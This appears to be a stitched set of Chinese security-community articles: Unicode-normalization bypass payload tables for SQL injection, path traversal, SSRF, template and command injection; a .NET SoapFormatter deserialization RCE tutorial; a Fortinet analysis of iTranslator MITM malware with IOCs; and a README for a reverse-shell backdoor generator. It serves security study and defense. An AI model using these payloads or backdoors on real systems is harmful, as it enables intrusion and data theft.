那有人又要问了:阿信啊,说了这么多,这种漏洞要怎么挖呢?
对于没有回显的点,就没办法直接观察到了,但是我们可以用同样的方式进行测试,万一呢?
对了,在测试过程中,最好是对这些特殊字符进行url编码,url编码的形式很多,但是一般是先把这些字符按照utf-8编码过后再进行url编码,我们可以直接用浏览器的控制台进行编码,方便快捷:
在确定了存在Unicode规范化过后,我们就需要构造payload进一步测试了,这个时候怎么找某个字符对应的同形字符呢?这个时候就要祭出我的神器了:<https://www.compart.com/en/unicode/U+0061>
这个工具可以搜索某个字符的同形字符,特别强大,例如`(`,可以找到这么多同形字符:
有了这个,我想,构造一个特殊的payload就不是什么难事儿了吧
或者,你可以到这个表里去找:<https://appcheck-ng.com/wp-content/uploads/unicode_normalization.html>
## 利用场景
除了上面提到的xss,Unicode还可以用在什么场景上?那可就老多了!
Sql注入
字符 | payload | 规范化后
---|---|---
'(U+FF07) | ' or '1'='1 | ’ or ‘1’=’1
"(U+FF02) | " or "1"="1 | ” or “1”=”1
﹣ (U+FE63) | admin'﹣﹣ | admin’–
路径穿越
字符 | payload | 规范化后
---|---|---
‥ (U+2025) | ‥/‥/‥/etc/passwd | ../../../etc/passwd
︰(U+FE30) | ︰/︰/︰/etc/passwd | ../../../etc/passwd
ssrf
字符 | payload | 规范化后
---|---|---
⓪ (U+24EA) | ①②⑦.⓪.⓪.① | 127.0.0.1
文件上传
字符 | payload | 规范化后
---|---|---
p (U+FF50)ʰ (U+02B0) | test.pʰp | test.php
开放式跳转
字符 | payload | 规范化后
---|---|---
。(U+3002) | jlajara。gitlab。io | jlajara.gitlab.io
/(U+FF0F) | //jlajara.gitlab.io | //jlajara.gitlab.io
模板注入
字符 | payload | 规范化后
---|---|---
﹛(U+FE5B) | ﹛﹛3+3﹜﹜ | {{3+3}}
[ (U+FF3B) | [[5+5]] | [[5+5]]
命令注入
字符 | payload | 规范化后
---|---|---
& (U+FF06) | &&whoami | &&whoami
| (U+FF5C) | || whoami | \ | \ | whoami
除此之外,还可以发散一下思维,把该手法运用到二次漏洞中,比如,第一次插入数据的时候没有进行规范化,但是从数据库取数据的时候进行了规范,导致漏洞发生。
同样的,这也会造成一些逻辑漏洞,比如,注册一个名为`ªdmin`的账号,在注册的时候没有规范化,数据库中没有这个账号,成功注册,但是在用户登录的时候进行了规范化,把`ªdmin`规范为admin,这就会导致登录到admin用户的账号上,是不是挺刺激的。
## 其他
翻了几十篇英文文献总结的一篇,还有很多有意思的点没有拓展开,只挑了其中最有用的部分,希望给大家提供一些思路,最后,我能要一个点赞吗?别【下次一定】了
点赞到位,咱们下一期看一个真实案例,嗨到不行,🐻弟们!
再放一个参考PPT:<https://www.blackhat.com/presentations/bh-usa-09/WEBER/BHUSA09-Weber-UnicodeSecurityPreview-SLIDES.pdf> | 社区文章 |
# .NET高级代码审计(第八课)SoapFormatter反序列化漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Ivan1ee@360云影实验室
## 0x00 前言
SoapFormatter格式化器和下节课介绍的BinaryFormatter格式化器都是.NET内部实现的序列化功能的类,SoapFormatter直接派生自System.Object,位于命名空间System.Runtime.Serialization.Formatters.Soap,并实现IRemotingFormatter、IFormatter接口,用于将对象图持久化为一个SOAP流,SOAP是基于XML的简易协议,让应用程序在HTTP上进行信息交换用的。但在某些场景下处理了不安全的SOAP流会造成反序列化漏洞从而实现远程RCE攻击,本文笔者从原理和代码审计的视角做了相关介绍和复现。
## 0x01 SoapFormatter序列化
SoapFormatter类实现的IFormatter接口中定义了核心的Serialize方法可以非常方便的实现.NET对象与SOAP流之间的转换,可以将数据保存为XML文件,官方提供了两个构造方法。
下面还是用老案例来说明问题,首先定义TestClass对象
定义了三个成员,并实现了一个静态方法ClassMethod启动进程。 序列化通过创建对象实例分别给成员赋值
常规下使用Serialize得到序列化后的SOAP流,通过使用XML命名空间来持久化原始程序集,例如下图TestClass类的开始元素使用生成的xmlns进行限定,关注a1
命名空间
<SOAP-ENV:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:clr="http://schemas.microsoft.com/soap/encoding/clr/1.0" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<a1:TestClass id="ref-1" xmlns:a1="http://schemas.microsoft.com/clr/nsassem/WpfApp1/WpfApp1%2C%20Version%3D1.0.0.0%2C%20Culture%3Dneutral%2C%20PublicKeyToken%3Dnull">
<classname id="ref-3">360</classname>
<name id="ref-4">Ivan1ee</name>
<age>18</age>
</a1:TestClass>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
## 0x02 SoapFormatter反序列化
### 2.1、反序列化用法
SoapFormatter类反序列化过程是将SOAP消息流转换为对象,通过创建一个新对象的方式调用Deserialize多个重载方法实现的,查看定义得知实现了IRemotingFormatter、IFormatter接口,
查看IRemotingFormatter接口定义得知也是继承了IFormatter
笔者通过创建新对象的方式调用Deserialize方法实现的具体实现代码可参考以下
反序列化后得到TestClass类的成员Name的值。
### 2.2、攻击向量—ActivitySurrogateSelector
在SoapFormatter类的定义中除了构造函数外,还有一个SurrogateSelector属性,
SurrogateSelector便是代理选择器,序列化代理的好处在于一旦格式化器要对现有类型的实例进行反序列化,就调用由代理对象自定义的方法。查看得知实现了ISurrogateSelector接口,定义如下
因为序列化代理类型必须实现System.Runtime.Serialization.ISerializationSurrogate接口,ISerializationSurrogate在Framework
Class Library里的定义如下:
图中的GetObjectData方法在对象序列化时进行调用,目的将值添加到SerializationInfo集合里,而SetObjectData方法用于反序列化,调用这个方法的时候需要传递一个SerializationInfo对象引用,
**换句话说就是使用SoapFormatter类的Serialize方法的时候会调用GetObjectData方法,使用Deserialize会调用SetObjectData方法。**
SoapFormatter类还有一个非常重要的属性SurrogateSelector,定义如下
在序列化对象的时候如果属性SurrogateSelector属性的值非NULL便会以这个对象的类型为参数调用其GetSurrogate方法,如果此方法返回一个有效的对象ISerializationSurrogate,这个对象对找到的类型进行反序列化,这里就是一个关键的地方,我们要做的就是实现重写ISerializationSurrogate调用自定义代码,如下Demo
代码中判断类型解析器IsSerializable属性是否可用,如果可用直接基类返回,如果不可用就获取派生类
System.Workflow.ComponentModel.Serialization.ActivitySurrogateSelector的类型,然后交给Activator创建实例
再回到GetObjectData方法体内,另外为了对序列化数据进行完全控制,就需要实现Serialization.ISeralizable接口,定义如下:
有关更多的介绍请参考《.NET高级代码审计第二课 Json.Net反序列化漏洞》,在实现自定义反序列类的时通过构造方法读取攻击者提供的PocClass类
下图定义了PayloadClass类实现ISerializable接口,然后在GetObjectData方法里又声明泛型List集合接收byte类型的数据
将PocClass对象添加到List集合,声明泛型使用IEnumerable集合map_type接收程序集反射得到的Type并返回IEnumerable类型,最后用Activator.CreateInstance创建实例保存到
e3此时是一个枚举集合的迭代器。
上图将变量e3填充到了分页控件数据源,查看PageDataSource类定义一目了然,
除此之外System.Runtime.Remoting.Channels.AggregateDictionary返回的类型支持IDictionary,然后实例化对象DesignerVerb并随意赋值,此类主要为了配合填充MenuCommand类properties属性的值,最后为哈希表中的符合条件的buckets赋值。
接下来用集合添加数据源DataSet,DataSet和DataTable对象继承自System.ComponentModel.MarshalByValueComponent类,可序列化数据并支持远程处理ISerializable接口,这是ADO.NET对象中仅有支持远程处理的对象,并以二进制格式进行持久化。
更改属性DataSet.RemotingFormat值为SerializationFormat.Binary,更改属性DataSet.CaseSensitive为false等,再调用BinaryFormatter序列化List集合,如下图。
因为指定了RemotingFormat属性为Binary,所以引入了BinaryFormatter格式化器并指定属性SurrogateSelector代理器为自定义的MySurrogateSelector类。序列化后得到SOAP-XML,再利用SoapFormatter对象的Deserialize方法解析读取文件内容的流数据,成功弹出计算器
### 2.3、攻击向量—PSObject
由于笔者的Windows主机打过了CVE-2017-8565(Windows
PowerShell远程代码执行漏洞)的补丁,利用不成功,所以在这里不做深入探讨,有兴趣的朋友可以自行研究。有关于补丁的详细信息参考:
<https://support.microsoft.com/zh-cn/help/4025872/windows-powershell-remote-code-execution-vulnerability>
## 0x03 代码审计视角
### 3.1、XML载入
从代码审计的角度找到漏洞的EntryPoint,传入XML,就可以被反序列化,这种方式也是很常见的,需要关注一下,LoadXml直接载入xml数据,这个点也可以造成XXE漏洞。例如这段代码:
这种污染点漏洞攻击成本很低,攻击者只需要控制传入字符串参数source便可轻松实现反序列化漏洞攻击,弹出计算器。
### 3.2、File读取
这段是摘自某个应用的代码片段,在审计的时候只需要关注DeserializeSOAP方法中传入的path变量是否可控。
## 0x04 总结
实际开发中SoapFormatter 类从.NET Framework
2.0开始,这个类已经渐渐过时了,开发者选择它的概率也越来越少,官方注明用BinaryFormatter来替代它,下篇笔者接着来介绍BinaryFormatter反序列化漏洞。最后.NET反序列化系列课程笔者会同步到
<https://github.com/Ivan1ee/> 、<https://ivan1ee.gitbook.io/>
,后续笔者将陆续推出高质量的.NET反序列化漏洞文章,欢迎大伙持续关注,交流,更多的.NET安全和技巧可关注实验室公众号。 | 社区文章 |
# 深入分析基于驱动的MITM恶意软件:iTranslator
##### 译文声明
本文是翻译文章,文章来源:fortinet.com
原文地址:<https://www.fortinet.com/blog/threat-research/deep-analysis-of-driver-based-mitm-malware-itranslator.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
FortiGuard实验室研究团队最近捕获到一个恶意软件样本,这个EXE文件带有一个无效的证书签名。一旦受害者打开exe文件,恶意软件就会安装两个驱动,控制受害者的Windows系统,同时监控受害者使用浏览器的互联网活动规律。
在本文中,我将详细分析恶意软件如何在受害者系统上安装驱动、驱动的工作方式以及恶意软件的具体功能。
## 二、执行恶意软件样本
本次捕获的样本文件名为`itranslator_02.exe`。在实际攻击活动中,恶意软件使用了多个不同的名称,包括`itransppa.exe`、`itranslator20041_se.exe`、`Setup.exe`以及`itransVes.exe`。样本文件经过证书签名,证书的过期时间为2015年5月16日。该证书由`VeriSign
Class 3 Code Signing 2010 CA`颁发给`Beijing ******** Technology
Ltd`(这里我隐去了公司的名称),序列号为`0A 00 5D 2E 2B CD 41 37 16 82 17 D8 C7 27 74
7C`。样本的数字证书信息如图1所示:
图1. 恶意软件使用了已过期的证书
当`itranslator_02.exe`运行时,会在`program-data`目录(在我的测试环境中,该目录为`C:\ProgramData`)中创建名为`itranslator`的一个新目录,然后将名为`wintrans.exe`的一个新文件释放到该目录中。使用参数`P002`启动`wintrans.exe`后,`itranslator_02.exe`的任务就此完成。这里使用的命令行字符串为:`C:\ProgramData\itranslator\wintrans.exe
P002`,恶意软件将`P002`作为`GUID`来使用,并在恶意攻击活动中利用该值与C&C服务器通信。
## 三、安装驱动组件
顺利接管`itranslator_02.exe`的工作后,`wintrans.exe`会下载其他恶意组件并安装到受害者的Windows系统中,然后在受害者系统上安装驱动,我们来看驱动安装过程。
图2. 创建驱动服务“iTranslatorSvc”
恶意软件创建了一个线程来执行该操作:首先调用两个Windows系统API来创建驱动服务,相关API为`OpenSCManagerA`以及`CreateServiceA`。驱动名为`iTranslatorSvc`,该名称为`CreateServiceA`
API的一个参数。
利用这种方式,恶意软件调用`CreateServiceA`
API为新的驱动服务创建一个新的注册表键值。该样本创建的注册表键值为:`HKLM\SYSTEM\CurrentControlSet\services\iTranslatorSvc`。
新创建驱动的启动(`Start`)类型最开始时会被恶意软件设置为2(对应的就是`AUTO_START`),随后再被修改为1(对应的是`SYSTEM_START`)。这样每当系统启动时都会启用该驱动。我们通过IDA
Pro分析了驱动的创建过程,如图2所示。
接下来,`wintrans.exe`会将名为`iTranslator`的一个文件释放到`Windows`目录中(在我的测试环境中该目录为`C:\Windows\`),该文件已事先内嵌在`wintrans.exe`文件的`BIN`资源区中。释放文件的伪代码如图3所示。
图3. 从资源区中提取iTranslator文件
大家可能已经猜到,`iTranslator`也是一个Windows驱动文件,调用`CreateServiceA`时使用了该文件的完整路径以便创建`iTranslatorSvc`。
`iTranslator`文件经过VMProtect加壳保护,该文件同样带有一个无效的证书签名(证书已于2015年5月12日过期)。签名方为`Nanjing
********* Technology Co.,Ltd`,序列号为`73 dc b1 a0 35 15 bb 63 9b f3 1e cd 5f 98
ff 24`。`iTranslator`文件的属性信息如图4所示,我们也使用PE工具分析了加壳信息。
图4. `iTranslator`属性及加壳信息
随后恶意软件使用`P002`创建GUID值,并且使用受害者的硬件信息生成十六进制值来创建`MachineCode`键,这些值都保存在`HKLM\SYSTEM\CurrentControlSet\services\iTranslatorSvc`这个子键中。注册表中的相关数据如图5所示:
图5. iTranslatorSvc注册表信息
此后,恶意软件继续调用`StartServiceA`,立刻运行恶意驱动。为了向大家展示恶意驱动程序在受害者计算机上的运行过程,接下来我会以操作系统启动为起点,从头开始梳理整个过程,这也是加载驱动的正常方式。
## 四、下载其他组件
一旦安装完毕,恶意软件会在某个线程函数中尝试下载一个DLL模块。相应的HTTP请求及响应数据如图6所示:
图6. 下载DLL文件
在URI中,`uid=`为机器代码,`v=`为恶意软件当前版本(这里的版本为`1.0.0`),`x=`为受害者的Windows架构(32位或者64位)。在头部数据中,`UID:
P002`为恶意软件的GUID。在响应报文中,恶意软件会返回最新的版本信息以及下载链接。在本文样本中,最新的版本为`1.0.7`版,下载链接为`hxxp://gl.immereeako.info/files/upgrade/32/iTranslator.dll`(然而在分析该恶意软件的过程中,最新版本更新到了`1.0.8`版,下载链接也变为`hxxp://dl.shalleeatt.info/ufiles/32x/iTranslator.dll`)。
恶意软件随后会下载DLL文件,将其保存为同一个目录(即`C:\ProgramData\itranslator\`)下的`wintrans.exe`。根据我的分析,下载的文件`iTranslator.dll`可能是这款恶意软件的主模块,其执行的部分任务列表如下:
1、提取并加载一个网络过滤器驱动;
2、与其他驱动交换数据;
3、在未经受害者许可的情况下,将SSL证书以可信根证书形式安装到浏览器中;
4、监控受害者浏览器的互联网访问数据包。
有趣的是,下载的文件并不仅仅是一个DLL文件,而是一个文件容器,其资源区中包含许多其他文件,这些文件随后会释放到受害者的本地目录中。下载的`iTranslator.dll`可以在首次安装时由`wintrans.exe`加载运行,也可以在Windows系统启动时由`winlogon.exe`负责加载及运行,而后者由`iTranslatorSvc`驱动负责加载。我会在下文的驱动启动部分详细介绍这个过程。
恶意软件同时也会在系统注册表的`HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion`路径中记录最新的版本信息,其中`iVersion`代表最新版本号,本文成稿时该版本号为`1.0.8`。
## 五、通知攻击者
`wintrans.exe`的最后一个任务是将受害者的系统信息发送到攻击者的服务器,发送的报文格式如下所示:
GET /in.php?type=is&ch=P002&mc=07********************93&os=Windows7(6.1)&t=1435127837&m=08****0****E HTTP/1.1
UID: P002
MC: 078********************3
User-Agent: ITRANSLATOR
Host: tk.immereeako.info
URL中的`ch=`以及头部中的`UID`为GUID
`P002`;URL中的`mc=`以及头部中的`MC`为受害者系统的机器码;`os=`为受害者的操作系统版本;`t=`为当前Windows的安装日期,该信息来自于系统注册表中,恶意软件使用了Unix格式时间,即从1970年1月1日以来的秒数;`m`为受害者的网络MAC地址。
我将原始报文中的敏感信息以`*`号来代替,该报文用来通知攻击者恶意软件已在Windows系统上安装完毕。
## 六、在Windows启动过程中加载恶意驱动
Windows系统启动过程中会加载`iTranslatorSvc`驱动,从现在开始我会详细介绍恶意软件的工作流程。
恶意驱动文件路径为`C:\Windows\iTranslator`,经过VMProtect v2.0.7加壳保护,存在多个导出函数,如图7所示。
图7. iTranslatorSvc驱动的导出函数
该驱动由`nt!IopLoadDriver`负责加载。当VMProtect加壳器的代码执行后,会还原出驱动的`DriverEntry`函数,我们可以进入该函数继续分析。
驱动首先会从系统的注册表中读取`GUID`以及`MachineCode`,将这些信息保存在全局变量中,然后将`Start`值设置为1,即`SYSTEM_START`。接下来恶意软件会为该驱动创建一个设备对象`\\Device\\iTranslatorCtrl`以及一个符号链接`\\DosDevices\\iTranlatorCtrl`,这样运行在ring
3的恶意软件就可以通过`\\\\.\\iTranslatorCtrl`访问驱动。随后恶意驱动会设置一些dispatch(分发)函数,就像其他驱动一样。在`IRP_MJ_DEVICE_CONTROL`分发函数中,驱动只会返回来自于全局变量的`GUID`以及`MachineCode`值。
## 七、在系统线程中设置回调函数
最后,恶意驱动会调用`nt!PsCreateSystemThread`
API创建一个系统线程,线程函数同样经过VMProtect加壳器的保护。受VMProtect保护的系统线程函数代码片段如图8所示。恶意驱动中的所有API调用都通过这种方式经过加壳保护,如图8所示:
图8. 经过VMProtect加壳保护的代码片段
系统线程启动时首先会从内存中释放文件,文件的完整路径为`C:\Windows\System32\iTranslator.dll`,然后调用`nt!PsSetLoadImageNotifyRoutine`
API来设置镜像加载回调函数。MSDN对该API的描述为:“`PsSetLoadImageNotifyRoutine`例程用来注册由驱动提供的一个回调函数,以便当镜像加载(或映射到内存中)时获得相关通知”。这意味着每当镜像(或者EXE文件)开始加载时,镜像就会被挂起,驱动中的回调函数就会被另一个API(即`nt!PsCallImageNotifyRoutines`)所调用。此时,`iTranslatorSvc`驱动就可以读取镜像的整个进程信息,通过修改进程信息来影响进程的执行流程。
让我们回到驱动中的这个回调函数上,分析该函数的具体功能。当该函数被调用时,会检查进程名是否为`winlogon.exe`,如果满足该条件,则驱动就会找到该进程的映射内存,然后在内存中重建[Import
Directory Table](https://docs.microsoft.com/en-us/windows/desktop/debug/pe-format#import-directory-table)(IDT表),将恶意DLL
`C:\Windows\System32\iTranslator.dll`加到该表末尾处。IDT表中同样包含该进程所需的某些模块数据(比如`Kernel32.dll`、`User32.dll`)。IDT表中每个模块的数据占用14H个字节。
重建的IDT表如图9所示,恶意软件需要修改导入表(Import Table)表项在PE数据目录表(Data Directory
Table)中的偏移来重建IDT表。随后,一旦`winlogon.exe`恢复执行,就会像加载其他正常DLL那样加载这个恶意的DLL。
图9. 重建IDT表
为什么恶意软件使用的是`winlogon.exe`?这是属于Windows登录管理器的一个进程,可以处理登录及注销过程。如果该进程被终止,则用户会从系统中注销。换句话说,除非Windows系统关闭,否则该进程将始终处于运行状态。
恶意驱动还会继续设置另一个镜像加载回调函数。根据我的分析,该函数用来检查镜像是否为特定的浏览器,如`iexplore.exe`、`firefox.exe`或者`chrome.exe`。如果匹配成功,驱动就会查找相关的进程信息块,向其命令行中添加`hxxp://go.microsoft.com/?69157`参数。完成该操作后,当浏览器启动时就会先访问`hxxp://go.microsoft.com/?69157`这个网址。IE启动时情况如图10所示,其命令行末尾已附加了`hxxp://go.microsoft.com/?69157`这个URL。
图10. IE使用`hxxp://go.microsoft.com/?69157`参数
实际上,受害者的浏览器并没有真正访问过该URL,该URL的作用更像是一个开关标志。随后,恶意软件会提取并加载另一个驱动来监控受害者的网络活动,然后中断请求,指向`hxxp://go.microsoft.com/?69157`,然后执行不同的任务。下文我们将分析这方面内容。
恶意驱动同样会在系统线程函数中调用[`nt! CmRegisterCallback`](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/content/wdm/nf-wdm-cmregistercallback)来设置注册表回调函数,在驱动级别过滤注册表调用。根据我的分析,这个回调函数对微软Edge浏览器比较关注。
`iTranslatorSvc`驱动同样会保护系统注册表中相关路径(即`HKLM\SYSTEM\CurrentControlSet\services\iTranslatorSvc`)的访问权限。当我们使用注册表编辑器访问该路径时,会看到一个错误提示消息,如图11所示。
图11. 受驱动保护的iTranslatorSvc注册表项
## 八、当winlogon.exe恢复运行
前面我提到过,当`winlogon.exe`恢复运行时,会加载`C:\Windows\System32\iTranslator.dll`,该文件来自于`iTranslatorSvc`驱动,整个过程如前文所述。`System32`目录下的`iTranslator.dll`同样经过VMProtect
v.2.07加壳保护。
根据我的分析,该程序的主要目的是加载`C:\ProgramData\itranslator`目录中的`itranslator.dll`模块(该文件由前文提到过的`wintrans.exe`下载)。随后,如果C&C服务器上存在更新版本的`itranslator.dll`,则恶意软件会尝试更新,这与`wintrans.exe`的功能类似。到目前为止,该DLL文件的最新版本为`1.0.8`。
恶意软件的文件名可能会让大家有点困惑,这里存在两个相似的文件名。一个来自于`iTranslatorSvc`驱动,路径为`C:\Windows\System32\iTranslator.dll`,另一个从C&C服务器下载,路径为`C:\ProgramData\itranslator\itranslator.dll`。在下文中,为了区分这两个文件,我将`C:\Windows\System32\iTranslator.dll`标记为`extracted-iTranslator.dll`,将`C:\ProgramData\itranslator\itranslator.dll`标记为`downloaded-itranslator.dll`。
`downloaded-itranslator.dll`为该恶意软件的主模块,可以由`wintrans.exe`以及`winlogon.exe`加载执行。在`winlogon.exe`进程中,`downloaded-itranslator.dll`会被手动加载到`0x10000000`这个内存位置。根据该文件PE结构中的数据定义,该进程会矫正数据以便正常执行。最后,进程会调用`downloaded-itranslator.dll`的入口函数。至此`extracted-iTranslator.dll`的任务已圆满完成。
## 九、启动downloaded-itranslator.dll
恶意软件首先通过`iTranslatorSvc`驱动获取`GUID`以及`MachineCode`的值,并将其保存到全局变量中。在下一步中,恶意软件会创建一个线程,从C&C服务器获取C&C服务器URL的更新列表。通过这种方法,这款恶意软件可以使用多个不同的C&C服务器啦执行不同的任务。`hxxp://ask.excedese.xyz/`这个服务器保存了两个C&C服务器URL,对应的报文内容如图12所示。
图12. 更新C&C服务器URL
响应报文中包含JSON格式的两个新的URL,分别为`immereeako.info`以及`search.bulletiz.info`,这些地址会保存到两个全局变量中,以便后续使用。
前面我提到过,`downloaded-itranslator.dll`文件其实是一个容器,其资源区中包含许多文件,这些文件会被释放到本地不同的目录中,这些文件如下表所示:
此外,恶意软件也会从内存中释放出`C:\Windows\SSL\Sample CA 2.cer`这个文件。
## 十、中间人攻击
根据我的分析,释放出来的所有文件都用于在受害者系统上执行[中间人攻击](https://en.wikipedia.org/wiki/Man-in-the-middle_attack)。
`iNetfilterSvc`文件是另一个驱动程序,其名称为`NetfilterSvc`,其实是[NetFilter
SDK](http://netfiltersdk.com/index.html)这个商业项目的一个实例。该驱动是一个框架。用来透明过滤Windows系统中通过网络传输的数据包。释放出来的`Sample
CA
2.cer`是一个根证书,会以可信根证书颁发机构形式安装到Firefox以及Windows系统中(针对IE和Chrome)。这对隐蔽执行中间人攻击是非常有必要的一个操作。通过这种方法,受害者浏览器中用于SSL保护通信的所有证书其实都由`Sample
CA 2.cer`签发,由于`Sample CA 2.cer`已经位于可信根证书颁发机构列表中,因此浏览器不会向用户告警。
攻击者会使用`C:\Windows\nss`中的所有文件来控制Firefox浏览器。`C:\Windows\nss\certutil.exe`文件用来将`Sample
CA 2.cer`安装到Firefox中。使用调试器来分析`certutil.exe`时如图13所示。
图13. `certutil.exe`安装`Sample CA 2.cer`
在图14中,我们可以看到`Sample CA 2.cer`已安装到Mozilla Firefox以及Microsoft IE的可信根证书颁发机构列表中。
图14. Sample CA 2.cer安装到Mozilla Firefox以及Microsoft IE中
`downloaded-itranslator.dll`模块的主要功能是释放`iNetfilterSvc`模块,运行该模块(顺便提一句,`C:\Windows\iNetfilterSvc`在加载后会被立刻删除),安装`Sample
CA
2.cer`,然后与`iTranslatorSvc`及`NetfilterSvc`这两个驱动通信。通过这种方法,恶意软件可以监控受害者在所有主流浏览器上的活动。
恶意软件继续创建`NetfilterSvc`驱动的一个驱动句柄(`\\.\CtrlSMNetfilterSvc`),以便与该驱动交换数据,然后将相关协议注册到`NetfilterSvc`,这样当捕获相关协议的数据时,驱动就可以调用回调函数。大家可以访问[Netfilter
SDK](http://netfiltersdk.com/index.html)的官方网站,了解详细信息。从图15中,我们可以看到恶意软件注册HTTP协议(80端口)以及HTTPS协议(443端口)的代码片段。
图15. 注册待过滤的协议到NetfilterSvc
图16. 协议回调函数代码片段
大家是否还记得,当受害者启动IE时,`iTranslatorSvc`中的镜像加载回调函数就会被调用,随后就会将`hxxp://go.microsoft.com/?69157`附加到IE的命令行参数中。IE发送HTTP请求报文,该报文会被`NetfilterSvc`驱动捕获。与此同时,`downloaded-itranslator.dll`中的协议回调函数就会被调用。一个回调函数的代码片段如图16所示,恶意软件会检查所请求的URL是否为`hxxp://go.microsoft.com/?69157`,如果满足该条件,则发送一个通知报文到C&C服务器,然后受害者已打开浏览器。
使用Fiddler捕捉到的通知报文如图17所示。请求的URL中包含`P002`以及`MachineCode`。C&C服务器返回的数据中包含`Location:
hxxps://www.google.com`信息,该信息最终会发送回IE,而IE会向受害者显示Google网站。因此,受害者系统其实不会真正去访问`hxxp://go.microsoft.com/?69157`这个URL。
图17. 通知C&C服务器浏览器已打开
对于浏览器中的其他请求(包括HTTP以及HTTPS数据),恶意软件可以通过中间人攻击方法修改数据包的内容。恶意软件会在每个响应数据包的末尾插入一小段JavaScript代码。这段JavaScript代码在早期流程中生成,包含C&C服务器URL以及`MachineCode`。当浏览器收到响应数据时,就会执行已插入的JavaScript代码,执行更多恶意操作。到目前为止,这段JavaScript代码只会从C&C服务器上下载其他JS文件。被修改过的`hxxps://www.google.com`页面源码如图18所示,尾部包含已插入的JavaScript代码。
图18. 插入google.com响应报文的JavaScript代码
大家可能会注意到,当JavaScript代码运行时,会从`hxxps://cdn.immereeako.info/pa.min.js`处下载一个脚本并在受害者的浏览器中运行。
不幸的是,我的测试主机并没有安装微软的Edge浏览器,但我认为恶意软件的攻击方法同样适用于Edge浏览器。
## 十一、JavaScript代码分析
当受害者浏览器加载`hxxps://cdn.immereeako.info/pa.min.js`时,就会往C&C服务器发送一个HTTP请求,如下图所示:
请求报文中包含`MachineCode`以及从受害者浏览器中收集到的一些数据(比如受害者正在访问的当前URL地址,本次测试中该地址为`hxxps://www.facebook.com`)。
URL中的`pacb_jlcmurby4cp95`是一个带有随机名的回调函数,该函数由`pa.min.js`负责生成。C&C服务器端会在响应报文中用到该名称。某个响应报文如下图所示:
body中的红色高亮部分为JavaScript代码,其中使用了对象参数来调用`pacb_jlcmurby4cp95`函数。在回调函数中,脚本会处理该参数,在当前页面上添加鼠标单击事件(例如:`hxxp://www.facebook.com`)。当鼠标单击事件在受害者当前访问的页面中触发时,脚本会创建一个新的标签页,然后访问响应数据包中的URL(这里的URL为`hxxp://www.onclickbright.com/jump/next.php?r=20*****&sub1=pa`,我用`*`号隐去了一些信息)。根据我的研究,访问该URL会让受害者看到一个广告页面。受害者在Microsoft
IE及Google Chrome浏览器中看到的广告页面如图19所示。
图19. 推送给受害者的多个广告页面
## 十二、感染流程
为了更好地理解这款恶意软件的整体感染流程,我梳理了一个简单的流程图,如图20所示。
图20. 简要版感染流程图
## 十三、解决方案
FortiGuard反病毒服务已经公布了检测该样本的特征: **W32/Itranslator.FE45!tr** ,此外,FortiGuard
Webfilter服务已经将相关URL标识为“ **恶意网站** ”。
如果想删除这款恶意软件,可以重启主机并进入按全模式,然后执行如下操作:
1、删除`%WINDIR%\iTranslator`文件;
2、删除`%WINDIR%\nss`以及`%WINDIR%\SSL`目录;
3、删除`%WINDIR%\system32\iTranslator.dll`文件;
4、删除`%ProgramData%\itranslator`目录;
5、删除`HKLM\SYSTEM\CurrentControlSet\services\iTranslatorSvc`注册表键值;
6、删除`HKLM\SYSTEM\CurrentControlSet\services\NetfilterSvc`注册表键值;
7、删除所有浏览器中的`Sample CA 2`证书。
## 十四、IOC
**URL**
hxxp://s3.amazonaws.com/dl.itranslator.info/
hxxps://cdn.immereeako.info/pa.min.js
hxxp://tk.immereeako.info/in.php
hxxp://ask.excedese.xyz/i.php
hxxp://gl.immereeako.info/files/upgrade/32/iTranslator.dll
hxxp://dl.shalleeatt.info/ufiles/32x/iTranslator.dll
**样本SHA-256哈希**
itranslator_02.exe
B73D436D7741F50D29764367CBECC4EE67412230FF0D66B7D1D0E4D26983824D
wintrans.exe
67B45AE63C4E995D3B26FE7E61554AD1A1537EEEE09AAB9409D5894C74C87D03
iTranslator(驱动)
E2BD952812DB5A6BBC330CC5C9438FC57637760066B9012FC06A8E591A1667F3
downloaded-itranslator.dll(1.0.7版)
C4EDE5E84043AB1432319D74D7A0713225D276600220D0ED5AAEB0B4B7CE36CD
downloaded-itranslator.dll(1.0.8版)
873825400FFF2B398ABF397F5A913A45FBD181654F20FBBE7665C239B7A2E8F5
## 十五、参考资料
NetFilter SDK:<http://netfiltersdk.com/index.html>
中间人攻击:<https://en.wikipedia.org/wiki/Man-in-the-middle_attack> | 社区文章 |
# hackebds
### 功能
该工具嵌入到设备的安全测试中。主要有如下功能:
1. 生成各种架构的 **后门程序** 。后门程序是用反向shell汇编代码打包的,大小很小,且纯静态封,装 **现在支持Armv5、Armv7、Armv8、mipsel和mips,mips64,mips64el,powerpc仍在更新中,powerpc64,sparc,riscv64** ,(反向shell在0.3.1版本后加入bash的支持),反向shell后门如果加入-power参数生成,那么会在目标机器上不断产生反向shell
2. 在攻击过程中生成各种架构的 **反向shell代码** ,且无空字节,这有助于攻击嵌入式设备上的内存损坏漏洞 **现在支持Armv5、Armv7、Armv8、mipsel和mips,mipsel64,aarch64,sparc,仍在更新中**
3. 生成各种架构的bind_shell文件。
4. 针对嵌入式设备存在可利用的漏洞POC或EXP进行整理,在使用中可以通过搜索输出设备型号输的基本信息与POC:
设备的作用
设备的架构
设备CPU厂商
设备CPU型号
设备的WEB服务程序
.....
5. 支持命令行生成后门和外壳代码,特点是轻便、小巧、高效、快速
### 安装
使用pip安装即可,如果安装失败尝试使用sudo进行安装
pip(3) install -U hackebds
如果想在macos下使用此工具不需要使用sudo,但由于MAC的SIP保护,需要将安装python版本的bin目录写入到bashrc(或者其他shell)环境变量下,然后source
~/.bashrc
echo 'export PATH="/Users/{you id}/Library/Python/{your installed python}/bin:$PATH"'>> ~/.bashrc
### 安装问题
出现python如下图问题请安装对应的binutils环境,在github的readme中有mac的下载方法,debian使用apt安装即可
如果出现如下的错误
请使用如下命令解决
ubuntu(debian)
